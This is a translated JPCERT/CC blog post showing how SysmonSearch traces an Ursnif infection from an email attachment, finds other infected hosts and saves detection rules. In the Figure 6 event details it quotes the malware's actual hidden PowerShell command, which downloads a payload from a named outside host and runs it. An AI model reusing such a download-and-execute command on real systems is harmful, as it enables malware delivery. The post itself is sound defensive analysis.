Investigate Suspicious Account Behaviour Using SysmonSearch
In a past article in September 2018, we introduced a Sysmon log analysis tool "SysmonSearch" and its functions. Today, we will demonstrate how this tool can be used for incident investigation by showing some examples. To install SysmonSearch, please see the following page:
JPCERTCC GitHub · SysmonSearch Wiki
https://github.com/JPCERTCC/SysmonSearch/wiki
The case study was conducted in the following environment:
- Sysmon 7.0.1
- ElasticSearch 6.2.2
- Kibana 6.2.2
- Winlogbeat 6.2.2
- Browser: Firefox
Example of Incident Investigation Using SysmonSearch
In this article, the following two cases will be analysed. Also, we will be describing how to detect the malicious behaviour using the monitoring function.
- Investigate a suspicious process
- Investigate malware infection in other machines
Investigate a suspicious process
Assume a case where anti-virus software has detected a suspicious process, and the investigation begins from there.
- Anti-virus detection result
- Date: 2019/01/08
- Computer name: Win7_64JP_01
- Process name: TempNcF88.eXe
Investigate the process "TempNcF88.eXe"
Let’s search the Sysmon logs for the detected process using SysmonSearch function. Select "Process Name" in the search bar, type "TempNcF88.eXe" in the text box and click "Find Now" (Figure 1).

Matched results are shown in the result page (Figure 2). (See Appendix A for the record column details). The red highlighted section shows the event where "TempNcF88.eXe" was created. The "Image" column provides a link to the visual image of process relations (Figure 3).

The chart illustrates that the process "TempNcF88.eXe" was called from "cmd.exe" and creates child processes including "rundll32.exe" and other files.
Investigate the trace of "TempNcF88.eXe"

Now let’s look at how "TempNcF88.eXe" was created. In the search bar, select "File Name", type "TempNcF88.eXe" and click "Find Now".
Click the highlighted link in the Image column to see the process relations (Figure 5).

The chart illustrates that "TempNcF88.eXe" was created from PowerShell. If you right-click the PowerShell icon in the image, you will see the event details in the below text box (Figure 6).
CurrentDirectory:C:\Windows\system32\
CommandLine:powershell.exe -w hidden -noprofile -executionpolicy bypass (new-object system.net.webclient).downloadfile('http://fgyt.shadidphotography.com/789234.bin?jBVtX','C:\Users\CHIYOD~1.TOK\AppData\Local\TempNcF88.exe');
Hashes:MD5=F6C714F1020F9BBF6A8534AC8AD7662F,SHA256=BD087BC6B93A8A3690292721203100EFF014FEA4D76F9D78489A802604BE05E4
ParentProcessGuid:{02EA0504-2F25-5C34-0000-0010DDDD8F07}
ParentCommandLine:"C:\Windows\System32\cmd.exe" /c powershell.exe -w hidden -noprofile -executionpolicy bypass (new-object system.net.webclient).downloadfile('http://fgyt.shadidphotography.com/789234.bin?jBVtX','%temp%NcF88.exe'); & start %tEmP%NcF88.eXe
ProcessGuid:{02EA0504-2F25-5C34-0000-001025E08F07}
The event details show the PowerShell command. It is identified that the command downloads a file from "fgyt.shadidphotography.com" and saves as "TempNcF88.eXe" in the user (chiyoda.tokyo)’s AppData\Local folder, which will then be executed.
Figure 5 describes that the process communicates to "192.168.1.200", which is a proxy server IP address configured to this machine. If a proxy is configured to a machine, Sysmon records proxy server IP address as a destination host. In such cases, it is necessary to check proxy and firewall logs to identify the actual destination host.
How "TempNcF88.eXe" was executed
Further investigating the parent process of each process, the flow of events was revealed as follows:
- Flow of events
- A mailer launched a browser
- A browser started network communication and created (downloads) a ZIP file
- JavaScript was created (loaded) from the ZIP file
- Loaded JavaScript was executed on the Explorer
- PowerShell was executed from the JavaScript via cmd.exe
- PowerShell command downloaded a file from "fgyt.shadidphotography.com", saved it as "TempNcF88.eXe" under Temp folder and executed it
As a result, it was identified that the email was the entry point of the malware. This way, by further tracing back the findings, relation of the processes can be determined.
"TempNcF88.eXe" is a type of malware "Ursnif" which is often used in campaigns targeting Japanese users. This malware collects information from infected machines by injecting malicious code in the browser, particularly to harvest credentials for online banking services.
Investigate malware infection in other machines

Now let’s check if there is any other infected machine with the same malware. Select "Process Name" in the search bar, type "TempNcF88.eXe" and click "Find Now".

Figure 7 shows that there are two hosts that matched the rules (Figure 7). One is "Win7_64JP_01" which is the machine used in the above example, and another is "Win10_64JP_04". As in the above example, investigating the process relations for this machine finds that this machine has got infected with the malware via email. Like this, the search function can identify other machines affected by the same malware.
Detect Suspicious Behaviour Based on Rules

SysmonSearch enables detecting incidents at an early stage by setting rules, which can be configured in the search screen. Select "Process Name" in the search bar, type "TempNcF88.eXe", and this time click "Save as Detection Rule" (Figure 8). In the settings, STIX and IoC formatted files can also be imported by selecting "Import".
Once a rule is configured, the system will conduct a search accordingly every 30 minutes. If there is any matched result in the logs, it will be displayed as follows (Figure 9):
In closing
We introduced how to use SysmonSearch in the actual incident investigation. We plan to continue updating the tool, and we welcome feedback from users.
(Translated by Yukako Uchida)
Appendix A: Column description
| Column | Description |
| UtcTime | Logged time (UTC) |
| EventId | Sysmon Event ID |
| Level | Level in Sysmon log |
| Computer | Computer name * Table/Graph link This column shows the record during 1 hour before and after the selected event. This function will help finding malicious events by looking at the changes in the record within two hours. |
| UserName | User name |
| Image | Image of Sysmon log record * It describes relation of processes related to the selected event |
Appendix B: Sysmon logging settings
In order to record Sysmon logs, it is necessary to create Sysmon config file and import logs besides installing Sysmon. For the instruction on creating config file, please refer to the following page:
Sysmon - Windows Sysinternals | Microsoft Docs
https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon#configuration-files